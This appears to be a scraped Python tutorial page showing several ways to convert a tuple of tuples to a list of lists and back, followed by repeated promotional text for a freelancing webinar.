To convert a list of lists to a tuple of tuples, first initialize an empty “outer” list and store it in a variable.

Then iterate over all lists using a simple for loop and convert each separately to a tuple.

Next, append each result to the outer list variable using the list.append() builtin method in the loop body.

Finally, convert the list of tuples to a list tuple of tuples using the tuple() function.

The following example does exactly that:

lists = [[1], [2, 4, 3], [6, 5]] tmp = []
for t in lists: tmp.append(tuple(t))
tuples = tuple(tmp) print(tuples)
# ((1,), (2, 4, 3), (6, 5))

Related Video Tutorial

Related Conversion Articles

Where to Go From Here?

Enough theory. Let’s get some practice!

Coders get paid six figures and more because they can solve problems more effectively using machine intelligence and automation.

To become more successful in coding, solve more real problems for real people. That’s how you polish the skills you really need in practice. After all, what’s the use of learning theory that nobody ever needs?

You build high-value coding skills by working on practical coding projects!

Do you want to stop learning with toy projects and focus on practical code projects that earn you money and solve real problems for people?

🚀 If your answer is YES!, consider becoming a Python freelance developer! It’s the best way of approaching the task of improving your Python skills—even if you are a complete beginner.

If you just want to learn about the freelancing opportunity, feel free to watch my free webinar “How to Build Your High-Income Skill Python” and learn how I grew my coding business online and how you can, too—from the comfort of your own home.

Join the free webinar now!

Posted on Leave a comment

How to Convert Tuple of Tuples to List of Lists in Python?

5/5 – (1 vote)

💬 Question: Given a tuple of tuples such as ((1, 2), (3, 4)). How to convert it to a list of lists such as [[1, 2], [3, 4]]?

If you’re in a hurry, here’s the most Pythonic way to convert a nested tuple to a nested list:

The list comprehension statement [list(x) for x in tuples] converts each tuple in tuples to a list and stores the results in a list of lists.

But there’s more to it! Studying the different methods to achieve the same goal will make you a better coder.

So keep reading!

Method 1: List Comprehension + list()

The recommended way to convert a tuple of tuples to a list of lists is using list comprehension in combination with the built-in list() function like so: [list(x) for x in tuples].

Here’s a concrete example:

tuples = ((1, 2), (3, 4), (5, 6))
lists = [list(x) for x in tuples] print(lists)
# [[1, 2], [3, 4], [5, 6]]

Try It Yourself:

This approach is simple and effective. List comprehension defines how to convert each tuple (x in the example) to a new list element. As each list element is a new list, you use the constructor list(x) to create a new list from the tuple x.

Example Three Elements per Tuple

If you have three elements per tuple, you can use the same approach with the conversion:

tuples = ((1, 2, 1), (3, 4, 3), (5, 6, 5))
lists = [list(x) for x in tuples]
print(lists)

You can see the execution flow in the following interactive visualization (just click the “Next” button to see what’s happening in the code):

Example Varying Number of Tuple Elements

And if you have a varying number of elements per tuple, this approach still works beautifully:

tuples = ((1,), (3, 3), (5, 6, 5))
lists = [list(x) for x in tuples] print(lists)
# [[1], [3, 3], [5, 6, 5]]

You see that an approach with list comprehension is the best way to convert a tuple of tuples to a list of lists.

But are there any alternatives?

Method 2: Use Asterisk and List Comprehension

A variant of the recommended way to convert a tuple of tuples to a list of lists is using list comprehension in combination with the unpacking asterisk operator * like so: [[*x] for x in tuples].

Here’s an example:

tuples = ((1,), (3, 3), (5, 6, 5))
lists = [[*x] for x in tuples] print(lists)
# [[1], [3, 3], [5, 6, 5]]

The unpacking operator [*x] takes all tuple elements from x and “unpacks” them in the outer list container [...]. For example, the expression [*(5, 6, 5)] yields the list [5, 6, 5].

Let’s have a look at a completely different approach to solve this problem:

Method 3: Map Function + list()

Use the map function that applies a specified function on each element of an iterable.

💡Side Note: Guido van Rossum, the creator of Python, didn’t like the map() function as it’s less readable and less efficient than the list comprehension version (Method 1 in this tutorial). You can read about a detailed discussion on how exactly he argued on my blog article.

So, without further ado, here’s how you can convert a tuple of tuples into a list ot lists using the map() function:

tuples = ((1,), (2, 3, 4), (5, 6, 7, 8))
lists = list(map(list, tuples)) print(lists)
# [[1], [2, 3, 4], [5, 6, 7, 8]]

Try it yourself:

Video tutorial on the map() function:

The first argument of the map() function is the list function name.

This list() function converts each element on the given iterable tuples (the second argument) into a list.

The result of the map() function is an iterable too, so you need to convert it to a list before printing it to the shell because the default string representation of an iterable is not human-readable.

Method 4: Simple For Loop with append() and list()

To convert a tuple of tuples to a list of lists, a simple three-liner is to first initialize an empty “outer” list and store it in a variable. Then iterate over all tuples using a simple for loop and convert each separately to a list and append each result to the outer list variable using the list.append() builtin method in the loop body.

The following example does exactly that:

tuples = ((1,), (2, 3, 4), (5, 6, 7, 8)) lists = []
for t in tuples: lists.append(list(t)) print(lists)
# [[1], [2, 3, 4], [5, 6, 7, 8]]

Related Video Tutorial

Related Conversion Articles

Where to Go From Here?

Enough theory. Let’s get some practice!

Coders get paid six figures and more because they can solve problems more effectively using machine intelligence and automation.

To become more successful in coding, solve more real problems for real people. That’s how you polish the skills you really need in practice. After all, what’s the use of learning theory that nobody ever needs?

You build high-value coding skills by working on practical coding projects!

Do you want to stop learning with toy projects and focus on practical code projects that earn you money and solve real problems for people?

🚀 If your answer is YES!, consider becoming a Python freelance developer! It’s the best way of approaching the task of improving your Python skills—even if you are a complete beginner.

If you just want to learn about the freelancing opportunity, feel free to watch my free webinar “How to Build Your High-Income Skill Python” and learn how I grew my coding business online and how you can, too—from the comfort of your own home.

Join the free webinar now!